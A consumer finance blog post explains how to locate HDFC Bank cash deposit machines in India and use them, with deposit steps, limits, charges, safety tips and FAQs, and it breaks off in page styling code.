<p><span style="font-weight: 400;">In this digital age, locating a nearby HDFC Bank cash deposit machine is easy. Follow this quick guide to find the nearest cash deposit machine:</span></p>
<h3><span style="font-weight: 400;">1. Steps to Find HDFC Cash Deposit Machine (CDM) Near Me</span></h3>
<p><span style="font-weight: 400;">Here are some steps that will guide you in finding your nearest HDFC Cash Deposit Machine (CDM).</span></p>
<ul>
<li><span style="font-weight: 400;">Visit the official HDFC Bank website.</span></li>
</ul>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-23626 size-full" src="https://financegab.com/wp-content/uploads/2023/09/Visit-the-official-HDFC-Bank-website.webp" alt="Visit the official HDFC Bank website" width="800" height="413" srcset="https://www.financegab.com/wp-content/uploads/2023/09/Visit-the-official-HDFC-Bank-website.webp 800w, https://www.financegab.com/wp-content/uploads/2023/09/Visit-the-official-HDFC-Bank-website-300x155.webp 300w, https://www.financegab.com/wp-content/uploads/2023/09/Visit-the-official-HDFC-Bank-website-768x396.webp 768w, https://www.financegab.com/wp-content/uploads/2023/09/Visit-the-official-HDFC-Bank-website-150x77.webp 150w, https://www.financegab.com/wp-content/uploads/2023/09/Visit-the-official-HDFC-Bank-website-696x359.webp 696w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<ul>
<li><span style="font-weight: 400;">GO to the footer section on the website to find <strong>Resources </strong>and Click on<strong> Ways to Bank.</strong></span></li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-23627 size-full" src="https://financegab.com/wp-content/uploads/2023/09/GO-to-the-footer-section-on-the-website-to-find-Resources-and-Click-on-Ways-to-Bank.webp" alt="GO to the footer section on the website to find Resources and Click on Ways to Bank" width="800" height="413" srcset="https://www.financegab.com/wp-content/uploads/2023/09/GO-to-the-footer-section-on-the-website-to-find-Resources-and-Click-on-Ways-to-Bank.webp 800w, https://www.financegab.com/wp-content/uploads/2023/09/GO-to-the-footer-section-on-the-website-to-find-Resources-and-Click-on-Ways-to-Bank-300x155.webp 300w, https://www.financegab.com/wp-content/uploads/2023/09/GO-to-the-footer-section-on-the-website-to-find-Resources-and-Click-on-Ways-to-Bank-768x396.webp 768w, https://www.financegab.com/wp-content/uploads/2023/09/GO-to-the-footer-section-on-the-website-to-find-Resources-and-Click-on-Ways-to-Bank-150x77.webp 150w, https://www.financegab.com/wp-content/uploads/2023/09/GO-to-the-footer-section-on-the-website-to-find-Resources-and-Click-on-Ways-to-Bank-696x359.webp 696w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<ul>
<li><span style="font-weight: 400;">Choose the <strong>&#8216;In-person&#8217;</strong> option in the sub-tab.</span></li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-23628 size-full" src="https://financegab.com/wp-content/uploads/2023/09/Choose-the-In-person-option-in-the-sub-tab.webp" alt="Choose the 'In-person' option in the sub tab" width="800" height="410" srcset="https://www.financegab.com/wp-content/uploads/2023/09/Choose-the-In-person-option-in-the-sub-tab.webp 800w, https://www.financegab.com/wp-content/uploads/2023/09/Choose-the-In-person-option-in-the-sub-tab-300x154.webp 300w, https://www.financegab.com/wp-content/uploads/2023/09/Choose-the-In-person-option-in-the-sub-tab-768x394.webp 768w, https://www.financegab.com/wp-content/uploads/2023/09/Choose-the-In-person-option-in-the-sub-tab-150x77.webp 150w, https://www.financegab.com/wp-content/uploads/2023/09/Choose-the-In-person-option-in-the-sub-tab-696x357.webp 696w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<ul>
<li><span style="font-weight: 400;">Look for the <strong>Cash Deposit Machine</strong> Section and click on the <strong>&#8216;Locate us&#8217;</strong> option.</span></li>
<li><img loading="lazy" decoding="async" class="aligncenter wp-image-23629 size-full" src="https://financegab.com/wp-content/uploads/2023/09/Look-for-the-Cash-Deposit-Machine-Section-and-click-on-the-Locate-us-option.webp" alt="Look for the Cash Deposit Machine Section and click on the 'Locate us' option" width="800" height="407" srcset="https://www.financegab.com/wp-content/uploads/2023/09/Look-for-the-Cash-Deposit-Machine-Section-and-click-on-the-Locate-us-option.webp 800w, https://www.financegab.com/wp-content/uploads/2023/09/Look-for-the-Cash-Deposit-Machine-Section-and-click-on-the-Locate-us-option-300x153.webp 300w, https://www.financegab.com/wp-content/uploads/2023/09/Look-for-the-Cash-Deposit-Machine-Section-and-click-on-the-Locate-us-option-768x391.webp 768w, https://www.financegab.com/wp-content/uploads/2023/09/Look-for-the-Cash-Deposit-Machine-Section-and-click-on-the-Locate-us-option-150x76.webp 150w, https://www.financegab.com/wp-content/uploads/2023/09/Look-for-the-Cash-Deposit-Machine-Section-and-click-on-the-Locate-us-option-696x354.webp 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><span style="font-weight: 400;">Enter your location details, including city, state, or pin code.</span></li>
<li>Finally, the website will display a list of your results, a <strong>&#8216;Cash Deposit Machine&#8217;</strong> box, and click on <strong>Search</strong>.</li>
</ul>
<h3>2. Steps to Find via HDFC Mobile App</h3>
<ul>
<li><span style="font-weight: 400;">Download and install the <strong>HDFC Bank mobile app</strong> on your smartphone.</span></li>
<li><span style="font-weight: 400;">Open the app and log in to your account.</span></li>
<li><span style="font-weight: 400;">Navigate to the <strong>&#8220;Services&#8221;</strong> or <strong>&#8220;Locator&#8221;</strong> section.</span></li>
<li><span style="font-weight: 400;">Select <strong>&#8220;Find an ATM/Branch&#8221;</strong> or a similar option.</span></li>
<li><span style="font-weight: 400;">Enter your location details and specify your need for a cash deposit machine.</span></li>
<li><span style="font-weight: 400;">The app will provide a list to answer your query about the HDFC deposit machine near me.</span></li>
</ul>
<h3><span style="font-weight: 400;">3. Via </span>Google Maps</h3>
<p><span style="font-weight: 400;">This is one of the most convenient ways to answer your question, &#8220;HDFC CDM machine near me&#8221; most accurately.</span></p>
<ul>
<li><span style="font-weight: 400;">Open the <strong>Google Maps</strong> application on your smartphone.</span></li>
<li><span style="font-weight: 400;">In the search bar, type <strong>&#8220;HDFC deposit machine near me.</strong>&#8220;</span></li>
<li><span style="font-weight: 400;">Google Maps will display a map with markers indicating the locations of nearby cash deposit machines.</span></li>
<li><span style="font-weight: 400;">Click on a title for more details, including the address and operational hours.</span></li>
</ul>
<h3>4. Nearby ATM Signage</h3>
<p><span style="font-weight: 400;">This is the most obvious one to find the HDFC deposit machine near me.</span></p>
<p><span style="font-weight: 400;">While walking or driving around your area, watch for HDFC Bank ATM signage. The signage often indicates the availability of cash deposit machines.</span></p>
<h2><span style="font-weight: 400;">How to Deposit Cash in Your Bank Account using HDFC CDM Near Me</span></h2>
<p><span style="font-weight: 400;">You can deposit your money using two ways once you locate the HDFC cash deposit machine near me. </span></p>
<p><span style="font-weight: 400;">One way to do this is with the HDFC card, </span><span style="font-weight: 400;">and the other is without using the HDFC card. </span></p>
<p><span style="font-weight: 400;">Here is how you can deposit the money via the HDFC CDM:</span></p>
<h3><span style="font-weight: 400;">1. Deposit Money with HDFC Card</span></h3>
<p><span style="font-weight: 400;">When you&#8217;re using an HDFC card, follow these steps to deposit money using the HDFC CDM:</span></p>
<ul>
<li><span style="font-weight: 400;">The first step is to click <strong>&#8220;Press here to continue&#8221;</strong> on the HDFC CDM screen.</span></li>
<li><span style="font-weight: 400;">Next, choose your preferred language, either English or Hindi.</span></li>
<li><span style="font-weight: 400;">Now, select the option that says <strong>&#8220;Deposit with card.</strong>&#8220;</span></li>
<li><span style="font-weight: 400;">Insert your HDFC card into the machine for the transaction to start.</span></li>
<li><span style="font-weight: 400;">Follow the instructions shown on the screen. Remember, you can deposit a maximum of 200 notes in a single transaction.</span></li>
<li><span style="font-weight: 400;">Once the transaction is complete, take out your card only when the machine prompts you. Pulling it out forcefully can harm the card&#8217;s chip.</span></li>
<li><span style="font-weight: 400;">Be patient and wait for the deposit transaction receipt. Don&#8217;t forget to click <strong>&#8220;Cancel&#8221;</strong> before you leave.</span></li>
</ul>
<h3><span style="font-weight: 400;">2. </span><span style="font-weight: 400;">Deposit Money without an HDFC Card</span></h3>
<p><span style="font-weight: 400;">If you don&#8217;t have an HDFC card, here&#8217;s how you can deposit money using the HDFC CDM machine near me:</span></p>
<ul>
<li><span style="font-weight: 400;">Click <strong>&#8220;Press here to continue&#8221;</strong> on the CDM screen.</span></li>
<li><span style="font-weight: 400;">Choose your preferred language, either English or Hindi.</span></li>
<li><span style="font-weight: 400;">Select the option <strong>&#8220;Cash Deposit without card&#8221;</strong> and follow the instructions.</span></li>
<li><span style="font-weight: 400;">When asked, enter the correct HDFC Bank account number where you want the funds to be deposited.</span></li>
<li><span style="font-weight: 400;">You can deposit a maximum of 200 notes in a single transaction.</span></li>
<li><span style="font-weight: 400;">After the deposit is processed, make sure to collect your deposit receipt.</span></li>
<li><span style="font-weight: 400;">And don&#8217;t forget to click the <strong>&#8220;Cancel&#8221;</strong> button on the screen before leaving.</span></li>
</ul>
<h2><span style="font-weight: 400;">Deposit Limits in HDFC Bank Cash Deposit Machine (CDM) Near Me</span></h2>
<p><span style="font-weight: 400;">There are certain transaction limits while using the HDFC CDM machines. They are:</span></p>
<h3><span style="font-weight: 400;">1. Current Account</span></h3>
<p><span style="font-weight: 400;">For a Current Account, the HDFC Bank CDM deposit limit via a CDM machine is Rs. 2 lac per transaction. This means you can deposit up to Rs. 2 lac in a single day. If you need to deposit more, you can do so on different days.</span></p>
<h3><span style="font-weight: 400;">2. Savings Account</span></h3>
<p><span style="font-weight: 400;">For a Savings Account, you can deposit up to Rupees Twenty-five thousand in a single transaction if you&#8217;re doing a cardless deposit. The maximum you can deposit in a day is Rs. 2 lac. If you&#8217;re doing a card-based deposit, the maximum transaction limit is Rs.1 lac.</span></p>
<p><span style="font-weight: 400;">These limits are in place to keep your transactions safe and secure.</span></p>
<h2><span style="font-weight: 400;">HDFC Cash Deposit Machine Charges</span></h2>
<p><span style="font-weight: 400;">You&#8217;ll be glad to know that HDFC CDM doesn&#8217;t charge any extra fees for any transaction you perform. This makes it a convenient and cost-effective way to handle your banking needs.</span></p>
<h2><span style="font-weight: 400;">Important Tips While Using the HDFC Bank Cash Deposit Machine (CDM)</span></h2>
<p><span style="font-weight: 400;">Though it is generally safe, be sure to keep in mind the following tips while using the HDFC CDM machine near me to ensure the utmost safety:</span></p>
<ul>
<li><span style="font-weight: 400;">When you&#8217;re at the CDM, keep an eye out for anything suspicious. Don&#8217;t let anyone you don&#8217;t know engage with you while depositing cash.</span></li>
<li><span style="font-weight: 400;">Don&#8217;t proceed with the transaction if you notice any unusual device or gadget attached to the CDM. It&#8217;s always better to be safe.</span></li>
<li><span style="font-weight: 400;">If any of your notes get rejected during the deposit process, make sure to collect them from the machine.</span></li>
<li><span style="font-weight: 400;">Before depositing any notes, double-check to ensure there are no pins or staples. This helps avoid any issues during the transaction.</span></li>
<li><span style="font-weight: 400;">Stick to the prescribed deposit limits. For instance, you can only deposit a maximum of 200 notes in a single transaction.</span></li>
<li><span style="font-weight: 400;">When you&#8217;re entering your pin, make sure to cover the board with your hand or body. This is an added layer of security.</span></li>
<li><span style="font-weight: 400;">Before you leave the CDM, make sure to press the &#8220;Cancel&#8221; button. This ensures that your transaction is completed properly.</span></li>
<li><span style="font-weight: 400;">To receive transaction alerts, make sure your mobile number and email are registered with your bank account.</span></li>
<li><span style="font-weight: 400;">If, for any reason, you don&#8217;t receive the deposit amount, report it to the bank immediately.</span></li>
</ul>
<h2><span style="font-weight: 400;">Features of HDFC Cash Deposit Machine (CDM) Near Me</span></h2>
<p><span style="font-weight: 400;">Before searching for an &#8220;HDFC CDM machine near me,&#8221; know these unique features of it.</span></p>
<ul>
<li><span style="font-weight: 400;">You can request Net banking registration directly through the &#8220;HDFC bank cash deposit machine near me&#8221;. They will dispatch the IPIN (Internet PIN) to your registered address upon request.</span></li>
<li><span style="font-weight: 400;">You can also request a Chequebook and formal statement using the Cash Deposit Machine.</span></li>
<li><span style="font-weight: 400;">You can withdraw funds from the HDFC Cash Deposit Machine facility.</span></li>
</ul>
<h2><span style="font-weight: 400;">Advantages of HDFC CDM Machine Near Me</span></h2>
<p><span style="font-weight: 400;">Once you find the HDFC bank cash deposit machine near me, you can also enjoy its benefits. Some of the benefits of using the HDFC CDM machine near me are:</span></p>
<ul>
<li><span style="font-weight: 400;">The HDFC deposit machine near me allows for seamless withdrawal of cash.</span></li>
<li><span style="font-weight: 400;">You can request to generate your net banking pin from the CDM machine. The bank will send your Internet Banking PIN to your registered postal address.</span></li>
<li><span style="font-weight: 400;">You can also request a formal statement and a new Chequebook through the HDFC CDM machine.</span></li>
</ul>
<p><span style="font-weight: 400;">So, if you haven&#8217;t used an HDFC cash deposit machine near me before, now you know how convenient and easy it can be. It&#8217;s a helpful way to handle your banking needs without going through a bank directly.</span></p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">In conclusion, the HDFC bank cash deposit machine near me offers a convenient and efficient way to handle banking transactions without queuing at a bank. These machines are widely available near HDFC branches, providing easy access for customers across various cities. With features like Net banking registration, Chequebook requests, and cash withdrawals, HDFC CDMs offer various services to meet diverse banking needs.</span></p>
<p><span style="font-weight: 400;">Overall, the HDFC deposit machine near me is valuable to modern banking, providing a seamless and user-friendly way to manage finances.</span></p>
<h2><span style="font-weight: 400;">HDFC Cash Deposit Machine Near Me &#8211; FAQs</span></h2>
<h3><span style="font-weight: 400;">How do I locate the HDFC deposit machine near me?</span></h3>
<p><span style="font-weight: 400;">Ans: You can easily find the closest HDFC deposit machine by visiting the HDFC Bank website, using their mobile app, or just doing a Google search. Their locator tool helps you find the nearest one based on your current location.</span></p>
<h3><span style="font-weight: 400;">What services can I avail of from an HDFC deposit machine?</span></h3>
<p><span style="font-weight: 400;">Ans. HDFC deposit machines allow you to deposit cash and cheques, generate Net banking PINs, request Chequebooks, and get formal account statements. You can also withdraw cash from these machines.</span></p>
<h3><span style="font-weight: 400;">Are there any charges for using HDFC deposit machines?</span></h3>
<p><span style="font-weight: 400;">Ans. No, HDFC does not charge extra fees for transactions made using their deposit machines. This service is provided to customers free of charge.</span></p>
<h3><span style="font-weight: 400;">Is using the HDFC bank cash deposit machine near me safe?</span></h3>
<p><span style="font-weight: 400;">Ans: Yes, it is safe to use the CDM machines. However, be aware of any suspicious activities.</span></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_20  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_20 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_20" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color 